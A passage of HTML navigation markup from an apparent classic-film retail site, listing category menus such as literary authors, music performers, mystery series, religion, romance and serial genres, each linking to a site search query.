		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Ronald%5FSukenick&category=Literary+:+Ronald%5FSukenick">Ronald Sukenick</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Rudyard%5FKipling&category=Literary+:+Rudyard%5FKipling">Rudyard Kipling</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Sean%5FO%27Casey&category=Literary+:+Sean%5FO%27Casey">Sean O'Casey</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Shakespeare&category=Literary+:+Shakespeare">Shakespeare</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Short%5FStory&category=Literary+:+Short%5FStory">Short Story</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Sidney%5FHoward&category=Literary+:+Sidney%5FHoward">Sidney Howard</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Sir%5FArthur%5FConan%5FDoyle&category=Literary+:+Sir%5FArthur%5FConan%5FDoyle">Sir Arthur Conan Doyle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Sir%5FConan%5FArthur%5FDoyle&category=Literary+:+Sir%5FConan%5FArthur%5FDoyle">Sir Conan Arthur Doyle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Sir%5FWalter%5FScott&category=Literary+:+Sir%5FWalter%5FScott">Sir Walter Scott</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Sonny%5FCarson&category=Literary+:+Sonny%5FCarson">Sonny Carson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Stirling%5FSilliphant&category=Literary+:+Stirling%5FSilliphant">Stirling Silliphant</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Storer%5FClouston&category=Literary+:+Storer%5FClouston">Storer Clouston</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Thomas%5FHughes&category=Literary+:+Thomas%5FHughes">Thomas Hughes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Thornton%5FWilder&category=Literary+:+Thornton%5FWilder">Thornton Wilder</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Victor%5FHugo&category=Literary+:+Victor%5FHugo">Victor Hugo</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Vincente%5FBlasco%2DIbanez&category=Literary+:+Vincente%5FBlasco%2DIbanez">Vincente Blasco-Ibanez</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Voltaire&category=Literary+:+Voltaire">Voltaire</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::W%2E%5FRiley&category=Literary+:+W%2E%5FRiley">W. Riley</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::W%2E%5FSomerset%5FMaugham&category=Literary+:+W%2E%5FSomerset%5FMaugham">W. Somerset Maugham</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Walter%5FVan%5FTilburg%5FClark&category=Literary+:+Walter%5FVan%5FTilburg%5FClark">Walter Van Tilburg Clark</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::William%5FF%2E%5FCody&category=Literary+:+William%5FF%2E%5FCody">William F. Cody</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::William%5FMakepeace%5FThakeray&category=Literary+:+William%5FMakepeace%5FThakeray">William Makepeace Thakeray</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::William%5FSaroyan&category=Literary+:+William%5FSaroyan">William Saroyan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::William%5FShakespeare&category=Literary+:+William%5FShakespeare">William Shakespeare</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::William%5FSmith&category=Literary+:+William%5FSmith">William Smith</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Wilson%5FCollison&category=Literary+:+Wilson%5FCollison">Wilson Collison</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Winifred%5FHoltby&category=Literary+:+Winifred%5FHoltby">Winifred Holtby</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Zane%5FGrey&category=Literary+:+Zane%5FGrey">Zane Grey</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Zenna%5FHenderson&category=Literary+:+Zenna%5FHenderson">Zenna Henderson</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu23" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Miscellaneous</a> </li>
	<li><a href="#subcatmenu24" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Music</a>		<ul class="collapse list-unstyled" id="subcatmenu24">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Abba&category=Music+:+Abba">Abba</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Abbe%5FLane&category=Music+:+Abbe%5FLane">Abbe Lane</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Arturo%5FToscanini&category=Music+:+Arturo%5FToscanini">Arturo Toscanini</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Beatles&category=Music+:+Beatles">Beatles</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Benny%5FGoodman&category=Music+:+Benny%5FGoodman">Benny Goodman</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Bessie%5FSmith&category=Music+:+Bessie%5FSmith">Bessie Smith</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Billie%5FHoliday&category=Music+:+Billie%5FHoliday">Billie Holiday</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Bing%5FCrosby&category=Music+:+Bing%5FCrosby">Bing Crosby</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Bizet&category=Music+:+Bizet">Bizet</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Bobby%5FBreen&category=Music+:+Bobby%5FBreen">Bobby Breen</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Buddy%5FGreco&category=Music+:+Buddy%5FGreco">Buddy Greco</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Burl%5FIves&category=Music+:+Burl%5FIves">Burl Ives</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Cab%5FCalloway&category=Music+:+Cab%5FCalloway">Cab Calloway</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Caterina%5FValente&category=Music+:+Caterina%5FValente">Caterina Valente</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Comedy&category=Music+:+Comedy">Comedy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Connie%5FStevens&category=Music+:+Connie%5FStevens">Connie Stevens</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Count%5FBasie&category=Music+:+Count%5FBasie">Count Basie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Dale%5FEvans&category=Music+:+Dale%5FEvans">Dale Evans</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Diahann%5FCarroll&category=Music+:+Diahann%5FCarroll">Diahann Carroll</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Diana%5FRoss&category=Music+:+Diana%5FRoss">Diana Ross</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Don%5FHo&category=Music+:+Don%5FHo">Don Ho</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Donald%5FO%27Connor&category=Music+:+Donald%5FO%27Connor">Donald O'Connor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Dorothy%5FDandridge&category=Music+:+Dorothy%5FDandridge">Dorothy Dandridge</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Drama&category=Music+:+Drama">Drama</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Duke%5FEllington&category=Music+:+Duke%5FEllington">Duke Ellington</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Eartha%5FKitt&category=Music+:+Eartha%5FKitt">Eartha Kitt</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Edie%5FAdams&category=Music+:+Edie%5FAdams">Edie Adams</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Ella%5FFitzgerald&category=Music+:+Ella%5FFitzgerald">Ella Fitzgerald</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Ethel%5FMerman&category=Music+:+Ethel%5FMerman">Ethel Merman</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Eydie%5FGorme&category=Music+:+Eydie%5FGorme">Eydie Gorme</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Florence%5FHenderson&category=Music+:+Florence%5FHenderson">Florence Henderson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Frank%5FSinatra&category=Music+:+Frank%5FSinatra">Frank Sinatra</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Fred%5FAstaire&category=Music+:+Fred%5FAstaire">Fred Astaire</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Gene%5FKrupa&category=Music+:+Gene%5FKrupa">Gene Krupa</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Glen%5FCampbell&category=Music+:+Glen%5FCampbell">Glen Campbell</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Glenn%5FMiller&category=Music+:+Glenn%5FMiller">Glenn Miller</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Grateful%5FDead&category=Music+:+Grateful%5FDead">Grateful Dead</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Herb%5FAlpert&category=Music+:+Herb%5FAlpert">Herb Alpert</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Herb%5FJeffries&category=Music+:+Herb%5FJeffries">Herb Jeffries</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Jack%5FJones&category=Music+:+Jack%5FJones">Jack Jones</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Janis%5FJoplin&category=Music+:+Janis%5FJoplin">Janis Joplin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Jimmy%5FDurante&category=Music+:+Jimmy%5FDurante">Jimmy Durante</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::John%5FDenver&category=Music+:+John%5FDenver">John Denver</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Judy%5FGarland&category=Music+:+Judy%5FGarland">Judy Garland</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Kate%5FSmith&category=Music+:+Kate%5FSmith">Kate Smith</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Lawrence%5FWelk&category=Music+:+Lawrence%5FWelk">Lawrence Welk</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Lena%5FHorne&category=Music+:+Lena%5FHorne">Lena Horne</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Lennon%5FSisters&category=Music+:+Lennon%5FSisters">Lennon Sisters</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Liberace&category=Music+:+Liberace">Liberace</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Liza%5FMinelli&category=Music+:+Liza%5FMinelli">Liza Minelli</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Liza%5FMinnelli&category=Music+:+Liza%5FMinnelli">Liza Minnelli</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Louis%5FArmstrong&category=Music+:+Louis%5FArmstrong">Louis Armstrong</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Louis%5FJordan&category=Music+:+Louis%5FJordan">Louis Jordan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Lovin%27%5FSpoonful&category=Music+:+Lovin%27%5FSpoonful">Lovin' Spoonful</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Mantan%5FMorela&category=Music+:+Mantan%5FMorela">Mantan Morela</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Mantan%5FMoreland&category=Music+:+Mantan%5FMoreland">Mantan Moreland</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Mario%5FLanza&category=Music+:+Mario%5FLanza">Mario Lanza</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Mary%5FCosta&category=Music+:+Mary%5FCosta">Mary Costa</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Mary%5FMartin&category=Music+:+Mary%5FMartin">Mary Martin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Mel%5FTorme&category=Music+:+Mel%5FTorme">Mel Torme</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Miscellaneous&category=Music+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Mormon%5FTabernacle%5FChoir&category=Music+:+Mormon%5FTabernacle%5FChoir">Mormon Tabernacle Choir</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Mozart&category=Music+:+Mozart">Mozart</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Nanette%5FFabray&category=Music+:+Nanette%5FFabray">Nanette Fabray</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Nat%5FKing%5FCole&category=Music+:+Nat%5FKing%5FCole">Nat King Cole</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Noel%5FCoward&category=Music+:+Noel%5FCoward">Noel Coward</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Opera&category=Music+:+Opera">Opera</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Peggy%5FLee&category=Music+:+Peggy%5FLee">Peggy Lee</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Perry%5FComo&category=Music+:+Perry%5FComo">Perry Como</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Petula%5FClark&category=Music+:+Petula%5FClark">Petula Clark</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Revue&category=Music+:+Revue">Revue</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Rock%2Dn%2DRoll&category=Music+:+Rock%2Dn%2DRoll">Rock-n-Roll</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Romance&category=Music+:+Romance">Romance</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Rosemary%5FClooney&category=Music+:+Rosemary%5FClooney">Rosemary Clooney</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Roy%5FRogers&category=Music+:+Roy%5FRogers">Roy Rogers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Sammy%5FDavis%5FJr%2E&category=Music+:+Sammy%5FDavis%5FJr%2E">Sammy Davis Jr.</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Sarah%5FVaughan&category=Music+:+Sarah%5FVaughan">Sarah Vaughan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Special&category=Music+:+Special">Special</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Stephen%5FFoster&category=Music+:+Stephen%5FFoster">Stephen Foster</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Stepin%5FFetchit&category=Music+:+Stepin%5FFetchit">Stepin Fetchit</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Steve%5FLawrence&category=Music+:+Steve%5FLawrence">Steve Lawrence</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Supremes&category=Music+:+Supremes">Supremes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Television&category=Music+:+Television">Television</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Tijuana%5FBrass&category=Music+:+Tijuana%5FBrass">Tijuana Brass</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Tony%5FBennett&category=Music+:+Tony%5FBennett">Tony Bennett</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Variety&category=Music+:+Variety">Variety</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Vic%5FDamone&category=Music+:+Vic%5FDamone">Vic Damone</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Vicki%5FCarr&category=Music+:+Vicki%5FCarr">Vicki Carr</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Victor%5FBorge&category=Music+:+Victor%5FBorge">Victor Borge</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::WWI&category=Music+:+WWI">WWI</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::WWII&category=Music+:+WWII">WWII</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::War&category=Music+:+War">War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Wayne%5FNewton&category=Music+:+Wayne%5FNewton">Wayne Newton</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu25" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Music Bobby Breen</a> </li>
	<li><a href="#subcatmenu26" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Mystery</a>		<ul class="collapse list-unstyled" id="subcatmenu26">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Alfred%5FHitchcock&category=Mystery+:+Alfred%5FHitchcock">Alfred Hitchcock</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Charlie%5FChan&category=Mystery+:+Charlie%5FChan">Charlie Chan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Comedy&category=Mystery+:+Comedy">Comedy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Crime&category=Mystery+:+Crime">Crime</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Crime%2D&category=Mystery+:+Crime%2D">Crime-</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Detective&category=Mystery+:+Detective">Detective</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Dick%5FTracy&category=Mystery+:+Dick%5FTracy">Dick Tracy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Ellery%5FQueen&category=Mystery+:+Ellery%5FQueen">Ellery Queen</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Espionage&category=Mystery+:+Espionage">Espionage</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Film%5FNoir&category=Mystery+:+Film%5FNoir">Film Noir</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Fu%5FManchu&category=Mystery+:+Fu%5FManchu">Fu Manchu</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Miscellaneous&category=Mystery+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Mr%2E%5FMoto&category=Mystery+:+Mr%2E%5FMoto">Mr. Moto</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Mr%2E%5FWong&category=Mystery+:+Mr%2E%5FWong">Mr. Wong</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Murder&category=Mystery+:+Murder">Murder</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Mystery&category=Mystery+:+Mystery">Mystery</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Old%5FDark%5FHouse&category=Mystery+:+Old%5FDark%5FHouse">Old Dark House</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Paranormal&category=Mystery+:+Paranormal">Paranormal</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Philo%5FVance&category=Mystery+:+Philo%5FVance">Philo Vance</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Romance&category=Mystery+:+Romance">Romance</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Serial&category=Mystery+:+Serial">Serial</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Sherlock%5FH&category=Mystery+:+Sherlock%5FH">Sherlock H</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Sherlock%5FHolmes&category=Mystery+:+Sherlock%5FHolmes">Sherlock Holmes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Silent&category=Mystery+:+Silent">Silent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Television&category=Mystery+:+Television">Television</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Thriller&category=Mystery+:+Thriller">Thriller</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu27" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Rare and Out of Print</a>		<ul class="collapse list-unstyled" id="subcatmenu27">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Rare%5Fand%5FOut%5Fof%5FPrint::Out%5Fof%5FPrint&category=Rare%5Fand%5FOut%5Fof%5FPrint+:+Out%5Fof%5FPrint">Out of Print</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu28" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Religion</a>		<ul class="collapse list-unstyled" id="subcatmenu28">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Religion::Bible%5FStories&category=Religion+:+Bible%5FStories">Bible Stories</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Religion::Catholic&category=Religion+:+Catholic">Catholic</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Religion::Jesus%5FChrist&category=Religion+:+Jesus%5FChrist">Jesus Christ</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Religion::Jewish&category=Religion+:+Jewish">Jewish</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Religion::Latter%5FDay%5FSaint&category=Religion+:+Latter%5FDay%5FSaint">Latter Day Saint</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Religion::New%5FTestament&category=Religion+:+New%5FTestament">New Testament</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Religion::Religious%5FExperience&category=Religion+:+Religious%5FExperience">Religious Experience</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Religion::Sing%2DAlong&category=Religion+:+Sing%2DAlong">Sing-Along</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu29" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Romance</a>		<ul class="collapse list-unstyled" id="subcatmenu29">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Romance::Action%2DAdventure&category=Romance+:+Action%2DAdventure">Action-Adventure</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Romance::Comedy&category=Romance+:+Comedy">Comedy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Romance::Drama&category=Romance+:+Drama">Drama</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Romance::Fantasy&category=Romance+:+Fantasy">Fantasy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Romance::Historical&category=Romance+:+Historical">Historical</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Romance::Music&category=Romance+:+Music">Music</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Romance::Musical&category=Romance+:+Musical">Musical</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Romance::Mystery&category=Romance+:+Mystery">Mystery</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Romance::Silent&category=Romance+:+Silent">Silent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Romance::Teen&category=Romance+:+Teen">Teen</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Romance::WWI&category=Romance+:+WWI">WWI</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Romance::WWII&category=Romance+:+WWII">WWII</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu30" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Serial</a>		<ul class="collapse list-unstyled" id="subcatmenu30">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::Action%2DAdventure&category=Serial+:+Action%2DAdventure">Action-Adventure</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::Action%5FAdventure&category=Serial+:+Action%5FAdventure">Action Adventure</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::Crime&category=Serial+:+Crime">Crime</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::East%5FSide%5FKids&category=Serial+:+East%5FSide%5FKids">East Side Kids</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::Horror%2DSci%2DFi&category=Serial+:+Horror%2DSci%2DFi">Horror-Sci-Fi</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::Lost%5FCity&category=Serial+:+Lost%5FCity">Lost City</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::Mystery&category=Serial+:+Mystery">Mystery</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::Sci%2DFi&category=Serial+:+Sci%2DFi">Sci-Fi</a></li>
